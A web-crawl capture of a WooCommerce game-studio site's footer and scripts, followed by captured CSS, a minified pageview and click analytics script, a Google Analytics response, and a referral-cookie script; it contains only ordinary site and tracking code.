    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  <div class="x-social-global"><a href="https://www.facebook.com/BombdogStudios" class="facebook" title="Facebook" target="blank" rel=""><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a><a href="https://twitter.com/bombdogstudios" class="twitter" title="Twitter" target="blank" rel=""><i class="x-icon-twitter-square" data-x-icon-b="&#xf081;" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC9Dy4KiBNEFIXo3HfQaRA1g" class="youtube" title="YouTube" target="blank" rel=""><i class="x-icon-youtube-square" data-x-icon-b="&#xf431;" aria-hidden="true"></i></a><a href="feed" class="rss" title="RSS" target="blank" rel=""><i class="x-icon-rss-square" data-x-icon-s="&#xf143;" aria-hidden="true"></i></a></div>        
                  
<ul id="menu-footer-menu" class="x-nav"><li id="menu-item-206881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-206881"><a href="https://bombdogstudios.com/">Home</a></li>
<li id="menu-item-206882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206882"><a href="https://bombdogstudios.com/shop/">Shop</a></li>
<li id="menu-item-206883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-206883"><a href="https://bombdogstudios.com/blog/">Blog</a></li>
<li id="menu-item-206884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206884"><a href="https://bombdogstudios.com/contact-us/">Contact Us</a></li>
<li id="menu-item-206885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206885"><a href="https://bombdogstudios.com/jobs/">Jobs</a></li>
<li id="menu-item-206909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206909"><a href="https://bombdogstudios.com/my-account/">My account</a></li>
</ul>        
      </div>
    </footer>

  

    <div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class="x-icon-cart-arrow-down" data-x-icon-s="&#xf218;" aria-hidden="true"></i></div><div class="x-cart-notification-icon added"><i class="x-icon-check" data-x-icon-s="&#xf00c;" aria-hidden="true"></i></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='cornerstone-site-body-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/js/site/cs.6f62d0f.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bombdogstudios.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_03c2564258732b23b20e7232f06fdcc6","fragment_name":"wc_fragments_03c2564258732b23b20e7232f06fdcc6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=9.1.4' id='x-site-js'></script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='automatewoo-referrals-js-extra'>
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"bdref","cookie_expires":"365"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.6.10' id='automatewoo-referrals-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bombdogstudios.com/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.6.10
body_size: 961
content:
@font-face{font-family:"automatewoo-referrals-icons";src:url(../fonts/automatewoo-referrals-iconfont.eot);src:url(../fonts/automatewoo-referrals-iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/automatewoo-referrals-iconfont.woff) format("woff"),url(../fonts/automatewoo-referrals-iconfont.ttf) format("truetype"),url(../fonts/automatewoo-referrals-iconfont.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"automatewoo-referrals-icons";src:url(../fonts/automatewoo-referrals-iconfont.svg#Flaticon) format("svg")}}.aw-referrals-share-buttons a.btn:before{display:inline-block;font-family:"automatewoo-referrals-icons";font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.aw-referrals-share-buttons a.btn-email:before{content:"\EA01"}.aw-referrals-share-buttons a.btn-twitter:before{content:"\EA03"}.aw-referrals-share-buttons a.btn-facebook:before{content:"\EA02"}.aw-referrals-share-buttons a.btn-whatsapp:before{content:"\EA04"}.aw-email-referral-form p.form-row{margin:0 0 1em}.aw-email-referral-form .woocommerce-Input{width:100%}.aw-referrals-share-container{clear:both}.aw-referrals-share-buttons{margin:22px 0 2px;font-size:0;text-align:center;*zoom:1}.aw-referrals-share-buttons:before,.aw-referrals-share-buttons:after{content:" ";display:table}.aw-referrals-share-buttons:after{clear:both}.aw-referrals-share-buttons a.btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border:0;background:#43454b;color:#fff;padding:.84em 1.387em .91em;line-height:.9;font-weight:600;text-shadow:none;border-radius:0;text-align:center;min-width:240px;font-size:16px;margin:0 5px 9px;text-decoration:none!important}.aw-referrals-share-buttons a.btn:before{line-height:1.4;margin-right:.7em;font-size:1.2em;position:relative;top:-1px;vertical-align:middle}.aw-referrals-share-buttons a.btn:hover{opacity:.9}.aw-referrals-share-buttons a.btn-facebook{background:#3b5998}.aw-referrals-share-buttons a.btn-twitter{background:#55acee}.aw-referrals-share-buttons a.btn-whatsapp{background:#55acee}.aw-referrals-share-or{text-align:center;margin:0 0 1.1em;color:#bbb;text-transform:uppercase;font-size:1.07em}.aw-referrals-share-widget{margin:1.5em 0}@media (min-width:900px){.aw-referrals-share-widget{margin:3em 0}}.aw-referrals-share-widget--position-thankyou-top{margin-top:0}.aw-referrals-share-widget--position-shortcode-sidebar{width:400px}.aw-referrals-share-widget--position-shortcode-sidebar .aw-referrals-share-buttons a.btn{width:100%;margin:0 0 8px}.aw-referrals-share-widget-text{text-align:center}@media (min-width:900px){.aw-referrals-share-widget-text{padding:0 1.5em}}.aw-referrals-well{background:#f8f8f8;padding:1em 2em}@media (min-width:900px){.aw-referrals-well{padding:2.5em 4em}}
/*# sourceMappingURL=automatewoo-referrals.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nlevelsoftware.com/js/nlevel.js
body_size: 5225
content:
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n=t();for(var r in n)("object"==typeof exports?exports:e)[r]=n[r]}}(this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){!function(){"use strict";const e=null;var t=window.location,n=window.document,r=n.currentScript,i=r.getAttribute("data-api")||"https://api.nlevelsoftware.com/analytics",a=r.getAttribute("prop-key")||"",o=r.getAttribute("prop-id")||"",l="";if(r){var p=r.getAttribute("data-exclude");p&&(l=p.split(","))}function u(e){console.warn("Ignoring Event: "+e)}function c(p,c){if(/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(t.hostname)||"file:"===t.protocol)return u("localhost");if(l)for(var s=0;s<l.length;s++)if("pageview"===p&&t.pathname.match(new RegExp("^"+l[s].trim().replace(/\*\*/g,".*").replace(/([^\.])\*/g,"$1[^\\s/]*")+"/?$")))return u("exclusion rule");var f={};f.accountId=o,f.eventCategory=p,f.timestamp=Date.now(),f.area=t.href,f.source=n.referrer||null,f.pseudoId=e||null,f.item=null,c&&c.props&&(c.props.screen_width=window.innerWidth,f.payload=c.props),c&&c.item&&(f.item=c.item);var d=r.getAttributeNames().filter((function(e){return"event-"===e.substring(0,6)})),v=f.payload||"";d.forEach((function(e){var t=e.replace("event-",""),n=r.getAttribute(e);v[t]=v[t]||n})),f.payload=v;var m=new XMLHttpRequest;m.open("POST",i,!0),m.setRequestHeader("Content-Type","application/json"),m.setRequestHeader("x-api-key",a),m.send(JSON.stringify(f)),m.onreadystatechange=function(){4===m.readyState&&c&&c.callback&&c.callback()}}function s(e){for(var n=e.target,r="auxclick"===e.type&&2===e.which,i="click"===e.type;n&&(void 0===n.tagName||"a"!==n.tagName.toLowerCase()||!n.href);)n=n.parentNode;n&&n.href&&n.host&&n.host!==t.host&&((r||i)&&nlevel("Outbound Link: Click",{item:n.href}),n.target&&!n.target.match(/^_(self|parent|top)$/i)||e.ctrlKey||e.metaKey||e.shiftKey||!i||(setTimeout((function(){t.href=n.href}),150),e.preventDefault()))}n.addEventListener("click",s),n.addEventListener("auxclick",s);var f=["pdf","xlsx","docx","txt","rtf","csv","exe","key","pps","ppt","pptx","7z","pkg","rar","gz","zip","avi","mov","mp4","mpeg","wmv","midi","mp3","wav","wma"],d=r.getAttribute("file-types"),v=r.getAttribute("add-file-types"),m=d&&d.split(",")||v&&v.split(",").concat(f)||f;function y(e){for(var n=e.target,r="auxclick"===e.type&&2===e.which,i="click"===e.type;n&&(void 0===n.tagName||"a"!==n.tagName.toLowerCase()||!n.href);)n=n.parentNode;var a,o=n&&n.href&&n.href.split("?")[0];o&&(a=o.split(".").pop(),m.some((function(e){return e===a})))&&((r||i)&&nlevel("File Download",{item:o}),n.target&&!n.target.match(/^_(self|parent|top)$/i)||e.ctrlKey||e.metaKey||e.shiftKey||!i||(setTimeout((function(){t.href=n.href}),150),e.preventDefault()))}n.addEventListener("click",y),n.addEventListener("auxclick",y),n.addEventListener("submit",(function(e){var t=e.target;t&&nlevel("Form Submit",{item:t.id})}));var h,g=window.nlevel&&window.nlevel.q||[];window.nlevel=c;for(var b=0;b<g.length;b++)c.apply(this,g[b]);function w(){h!==t.pathname&&(h=t.pathname,c("pageview"))}var x=window.history;if(x.pushState){var k=x.pushState;x.pushState=function(){k.apply(this,arguments),w()},window.addEventListener("popstate",w)}"prerender"===n.visibilityState?n.addEventListener("visibilitychange",(function(){h||"visible"!==n.visibilityState||w()})):w()}()}])}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1834383703&t=pageview&_s=1&dl=https%3A%2F%2Fbombdogstudios.com%2Fblog%2Fstate-of-the-game-29-in-game-chat%2F&ul=en-us%40posix&dt=State%20of%20the%20Game%20%2329%3A%20In%20game%20chat!&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=807629479&gjid=2032026184&cid=1080166964.1764746277&tid=UA-937147-4&_gid=116495136.1764746277&_r=1&_slc=1&gtm=45He5bj1n81545Z656v77333377za200zd77333377&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115616986~115938466~115938469~116184927~116184929~116217636~116217638~116474638&z=338931699
body_size: -451
content:
2,cG-RCEE99M6ZR

--- FILE ---
content_type: application/javascript
request_url: https://bombdogstudios.com/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.6.10
body_size: 495
content:
jQuery(document).ready(function(o){var e,t=automatewooReferralsLocalizeScript;o("a.js-automatewoo-open-share-box").on("click",function(e){e.preventDefault(),e=o(this).attr("href"),window.open(e,"automatewoo_social_share","titlebar=no,toolbar=no,height=300,width=550,resizable=yes,status=no")}),t.is_link_based&&void 0!==(e=function(){for(var e,o=[],t=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<t.length;i++){e=t[i].split("="),o.push(e[0]);var a=void 0===e[1]?0:1,r=e[a].indexOf("#");e[a]=e[a].substring(0,-1!=r?r:e[a].length),o[e[0]]=e[a]}return o}()[t.link_param])&&Cookies.set("aw_referral_key",e,{expires:parseInt(t.cookie_expires),path:"/"})});
//# sourceMappingURL=automatewoo-referrals.min.js.map
